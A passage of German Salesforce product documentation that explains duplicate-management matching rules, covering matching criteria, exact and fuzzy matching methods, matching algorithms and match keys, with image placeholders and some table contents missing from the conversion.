

#### **Felder in Abgleichsalgorithmen Ergebnismethode Grenzwert Leere Felder Spezielle Verarbeitung Felder in**



#### **Felder in Abgleichsalgorithmen Ergebnismethode Grenzwert Leere Felder Spezielle Verarbeitung Felder in "Leads" "Kontakte"**

<span id="page-836-0"></span>SIEHE AUCH:

[Abgleichsregelreferenz](#page-829-0)

# Übereinstimmungskriterien für Abgleichsregeln

In Abgleichsregeln werden Kriterien verwendet, um festzulegen, inwieweit ein Feld in einem neuen oder bearbeiteten Datensatz mit demselben Feld eines bestehenden Datensatzes übereinstimmt, und letztendlich, um zu bestimmen, ob die beiden Datensätze Duplikate sind. Wenn Sie eine benutzerdefinierte Abgleichsregel erstellen, müssen Sie bestimmte Kriterien definieren. Für standardmäßige Abgleichsregeln sind die Kriterien bereits definiert.



- **•** Es werden folgende Arten von Eingabefeldern unterstützt: E-Mail, Nachschlagebeziehung, Master-Detail-Beziehung, Nummer, Telefon, Standardauswahllisten, benutzerdefinierte Auswahllisten (nur Einfachauswahl), Text und URL.
- **•** In einer Abgleichsregel kann keine automatisch nummeriertes Nachschlagebeziehungsfeld verwendet werden.
- **•** Wenn Sie Auswahllisten für Bundesstaat und Land für Ihre Organisation aktivieren, sollten Sie in Ihren Abgleichsregeln die Optionen **Bundesstaat/Provinz-Code** und **Ländercode** verwenden. Mit diesen Feldern erreichen Sie bessere Ergebnisse

AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience





<span id="page-838-0"></span>SIEHE AUCH:

[Abgleichsregelreferenz](#page-829-0) [Überlegungen zur Verwendung der Duplikatsverwaltung](#page-818-0)

# In Abgleichsregeln verwendete Abgleichsmethoden

Die Abgleichsmethode ist der Teil der Übereinstimmungskriterien in einer Abgleichsregel, durch den festgelegt wird, auf welche Weise ein Feld in einem Datensatz mit dem entsprechenden Feld in einem anderen Datensatz verglichen wird. Jede Abgleichsmethode wird durch Normalisierungskriterien und Übereinstimmungsschlüssel-Definitionen, Abgleichsalgorithmen und weitere Kriterien näher definiert.

Mit der Abgleichsmethode Genau wird nach Zeichenfolgen gesucht, die genau mit einem bestimmten Muster übereinstimmen. Wenn Sie internationale Daten verwenden, empfiehlt es sich, die genaue Abgleichsmethode für Ihre Abgleichsregeln zu verwenden. Es steht eine genaue Abgleichsmethode zur Verfügung, die für fast alle Felder, einschließlich benutzerdefinierter Felder, verwendet werden kann.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Mit der Abgleichsmethode Fuzzy wird nach Zeichenfolgen gesucht, die ungefähr mit einem bestimmten Muster übereinstimmen. Eine Fuzzy-Abgleichsmethode für häufig verwendete Standardfelder in Accounts, Kontakten und Leads steht zur Verfügung.







SIEHE AUCH:

[Übereinstimmungskriterien für Abgleichsregeln](#page-836-0)

<span id="page-841-0"></span>[In Abgleichsmethoden verwendete Abgleichsalgorithmen](#page-841-0)

# In Abgleichsmethoden verwendete Abgleichsalgorithmen

Die Abgleichsmethode und die entsprechenden Abgleichsalgorithmen sind Bestandteile der Übereinstimmungskriterien der Abgleichsregel. Sie legen fest, auf welche Weise ein bestimmtes Feld in einem Datensatz mit dem entsprechenden Feld in einem anderen Datensatz verglichen wird und ob die Felder als Übereinstimmungen eingestuft werden.

Es stehen eine genaue Abgleichsmethode und verschiedene Fuzzy-Abgleichsmethoden zur Verfügung. Wenn die genaue Abgleichsmethode ausgewählt ist, wird für den Vergleich der Felder automatisch der Abgleichsalgorithmus "Genau" verwendet. Wenn eine der Fuzzy-Abgleichsmethoden ausgewählt ist, werden zum Vergleichen der Felder verschiedene Algorithmen für den unscharfen Abgleich verwendet. Ein Feld kann unter Anwendung mehrerer Abgleichsalgorithmen verglichen werden und für jeden Abgleichsalgorithmus wird ein Übereinstimmungsergebnis angegeben, das darauf basiert, wie genau er die Felder abgleichen

AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

kann. In den durch Abgleichsalgorithmen verglichenen Feldern spielt die Groß- und Kleinschreibung keine Rolle.

Weitere Informationen zu Abgleichsmethoden finden Sie unter [In Abgleichsregeln verwendete Abgleichsmethoden](#page-838-0) auf Seite 833.

#### **Verfügbare Abgleichsalgorithmen für die Abgleichsmethode "Genau"**



#### **Verfügbare Abgleichsalgorithmen für Fuzzy-Abgleichsmethoden**

<span id="page-842-0"></span>

#### **Abgleichsalgorithmus Beschreibung**

Übereinstimmungsergebnis von 74. Daher funktioniert "Syllable Alignment" besser, da die beiden Zeichenfolgen nicht als Übereinstimmung gewertet werden sollten.

SIEHE AUCH: [Abgleichsregelreferenz](#page-829-0) [In Abgleichsregeln verwendete Abgleichsmethoden](#page-838-0)

# <span id="page-843-0"></span>In Abgleichsregeln verwendete Übereinstimmungsschlüssel

Übereinstimmungsschlüssel erhöhen die Wirksamkeit von Abgleichsregeln. Lesen Sie nach, wie Übereinstimmungsschlüssel verwendet werden, um Übereinstimmungsschlüsselwerte für standardmäßige Abgleichsregeln zu generieren. Wenn Sie mit Übereinstimmungsschlüsseln vertraut sind, können Sie die Funktionsweise der Duplikaterkennung leichter verstehen.

Ein Übereinstimmungsschlüssel ist eine Formel, mit der eine Abgleichsregel schnell eine Liste mit möglichen Duplikaten zurückgeben kann.

Sobald eine Abgleichsregel aktiviert ist, werden mithilfe von Übereinstimmungsschlüsseln Übereinstimmungsschlüsselwerte für alle Datensätze erstellt. Wenn eine Übereinstimmungsregel ausgeführt wird, vergleicht sie die Übereinstimmungsschlüsselwerte des gespeicherten Datensatzes mit den vorhandenen Datensätzen. Falls der gespeicherte Datensatz den gleichen

AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Übereinstimmungsschlüsselwert wie ein vorhandener Datensatz aufweist, handelt es sich um ein potenzielles Duplikat, das weiter untersucht wird. Falls der gespeicherte Datensatz einen eindeutigen Übereinstimmungsschlüsselwert aufweist, wird er nicht als Duplikat eingestuft. In seltenen Fällen wird bei der Verwendung von Übereinstimmungsschlüsseln ein Duplikat

übersehen. Das geschieht fast nie, und wenn dieser Fall tatsächlich einmal auftritt, sind wir untröstlich. Glücklicherweise wiegen die Vorteile, die Übereinstimmungsschlüssel in Bezug auf die Leistung bieten, die Nachteile mehr als auf.

# Erstellen von Übereinstimmungsschlüsseln und Übereinstimmungsschlüsselwerten

